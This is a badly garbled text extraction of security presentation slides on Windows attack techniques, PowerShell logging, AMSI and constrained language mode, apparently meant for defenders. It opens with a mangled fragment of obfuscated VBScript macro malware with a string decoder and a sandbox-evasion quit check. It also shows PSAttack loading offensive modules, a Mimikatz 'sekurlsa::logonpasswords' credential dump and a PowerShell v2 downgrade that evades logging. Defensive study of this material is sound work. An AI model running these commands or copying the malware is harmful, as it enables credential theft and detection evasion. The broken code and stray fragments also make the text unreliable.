                                                                                                                 Dim sBwuudw
                                                                                                                 Dim avxBwuudwk
                                                                                                                 Dim key
                                                                                                                 Dim sXtrIeorsge
                                                                                                                 Dim sXtr2Ieorsge
                                                                                                          11
                                                                                                                 key = "mastereeoripqq"Function YYTrankXt(str)
                                                                                                                 Dim lenKey, KeyPos, LenStr, x, Newstr, y1, y2
                                                                                                                  Newstr = \dotslenKey = Len(key)KeyPos = 1LenStr = Len(Str)str=StrReverse(str)
                                                                                                          23
                                                                                                                  For x = LenStr To 1 Step -1y1 = asc(Mid(str, x, 1))y2 = \text{Asc(Mid(key, KeyPos, 1))}Newstr = Newstr & chr(y1 - y2)
                                                                                                                       KeyPos = KeyPos + 1If KeyPos > lenKey Then KeyPos = 1
                                                                                                                       Next
                                                                                                                       Newstr=StrReverse(Newstr)
                                                                                                                       YYTrankXt = Newstr31
                                                                                                          32
                                                                                                                 End Function
                                                                                                          33
                                                                                                                 sBwuudw = yyTrankxt("< \mathbf{1}'\mathbf{\epsilon}")
                                                                                                                 dim xcasa: Set xcasa = createobject(yyTrankxt("Q殧±øQùE-fl/‡flf<i"))
                                                                                                                 Dim objWMIService, WshNetwork
                                                                                                                 Set WshNetwork = WScript.CreateObject(yyTrankxt("y", IΥ٥æὐΕ/ΥΥ'ι[|"))
                                                                                                                 If (WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("€... 20-
                                                                                                                  WScript.Quit
                                                                                                                  End If
                                                                                                                 If (WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("fl-A'oE
                                                                                                                  WScript.Quit
https://www.fireeye.com/blog/threat-research/2015/10/macros_galore.html
                                                                                                                  End If
                                                               Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com [WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("-v'fQu
```
End If



#### @JohnLaTwC

[https://onedrive.live.com/?authkey=%21ADev0bfQMNxv504&cid=C96A3EEDCE316E4C&id=C96A3EEDCE316E4C%21114&par](https://onedrive.live.com/?authkey=!ADev0bfQMNxv504&cid=C96A3EEDCE316E4C&id=C96A3EEDCE316E4C!114&parId=C96A3EEDCE316E4C!109&o=OneUp) Id=C96A3EEDCE316E4C%21109&o=OneUp Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## Microsoft OLE

- OLE Package (packager.dll) Windows 3.1 to Windows 10.
- Office 2003 to 2016 support.
- Disable in Outlook via regkey (ShowOLEPackageOBJ to "0").



<https://medium.com/@networksecurity/oleoutlook-bypass-almost-every-corporate-security-control-with-a-point-n-click-gui-37f4cbc107d0>

# PowerShell Module Logging

- •PowerShell version 3 and up.
- •Enable via Group Policy:
	- Computer Configuration\Policies\Administrative Template\Windows Components\Windows PowerShell.
- •Logging enhanced in PowerShell v4.
- •PowerShell v5 has compelling logging features.

#### PowerShell v5 Security Enhancements

- Script block logging *Enable today*
- System-wide transcripts *Test & Configure*
- Constrained PowerShell enforced when application whitelisting enabled (AppLocker/Device Guard)
- Antimalware Integration (AMSI in Win 10)

<http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx>

*Windows Management Framework (WMF) version 5 available for download: <https://www.microsoft.com/en-us/download/details.aspx?id=50395>*

## Security Vendors Supporting Win10 AMSI

- 1. Microsoft Defender
- 2. AVG Protection 2016.7496
- 3. ESET Version 10

Last Updated: March 2017

- 4. Avast: ??
- 5. Trend Micro: ??
- 6. Symantec: ???
- 7. McAfee: ???
- 8. Sophos: ??
- 9. Kaspersky: ??
- 10. BitDefender: ??
- 11. F-Secure : ??
- 12. Avira : ??
- 13. Panda : ??



### Run PowerShell from .Net

- PowerShell = System.Management.Automation.dll
- Applications can run PowerShell code
- "PowerShell ps = PowerShell.Create()"
- Ben Ten's "Not PowerShell" <https://github.com/Ben0xA/nps>

```
namespace HostSamples
 using System;
 using System.Management.Automation; // Windows PowerShell namespace
 /// <summary>
 /// This class defines the main entry point for a host application t
 /// synchronously invokes the following pipeline:
 /// [Get-Process]
 /// </summary>
  internal class HostPS1
   /// <summary>
   /// The PowerShell object is created and manipulated within the
   /// Main method.
   111 </summary>
   /// <param name="args">This parameter is not used.</param>
   private static void Main(string[] args)
     // Call the PowerShell.Create() method to create an
     // empty pipeline.
     PowerShell ps = PowerShell.Creacte();
     // Call the PowerShell.AddCommand(string) method to add
     // the Get-Process cmdlet to the pipeline. Do
     // not include spaces before or after the cmdlet name
     // because that will cause the command to fail.
     ps.AddCommand("Get-Process");
     Console.WriteLine("Process
                                                 Id"):
     Console.WriteLine("----------------------------");
     // Call the PowerShell. Invoke() method to run the
     // commands of the pipeline.
       foreach (PSObject result in ps. Invoke())
       Console.WriteLine(
                "{0, -24}{1},result.Members["ProcessName"].Value,
               result.Members["Id"].Value);
```
 $1/1$  End foreach.

#### C:\Temp\PSAttack\PSAttack.exe

PS>Attack is loading... Decrypting: Get-Information Decrypting: VolumeShadowCopyTools Decrypting: PowerUp Decrypting: Tater Decrypting: Invoke-Ninjacopy Decrypting: Out-Dnstxt Decrypting: Invoke-PsUACme Decrypting: dns\_txt\_pwnage Decrypting: Gupt-Backdoor Decrypting: Invoke-WMICommand Decrypting: Invoke-Shellcode Decrypting: Inveigh-Relay Decrypting: Inveigh



#### C:\Temp\PSAttack #> invoke-mimikatz



mimikatz(powershell) # sekurlsa::logonpasswords







File Options View



#### PS Constrained Language Mode?

Administrator: Windows PowerShell







Value

```
5.0.10586.117
\{1.0, 2.0, 3.0, 4.0 \ldots\}<br>10.0.10586.117
4.0.30319.18063
3.02.31.1.0.1
```
#### PS C:\> \$ExecutionContext.SessionState.LanguageMode ConstrainedLanguage  $PS C:\>$





20

eo

#### PowerShell v5 Security Log Data?



#### C:\WINDOWS\system32\cmd.exe - PowerShell -version 2

C:\>PowerShell -version 2 Windows PowerShell Copyright (C) 2009 Microsoft Corporation. All rights reserved.

#### PS C:\> Get-Process



C:\WINDOWS\system32\cmd.exe - powershell

#### c:\>powershell

Windows PowerShell

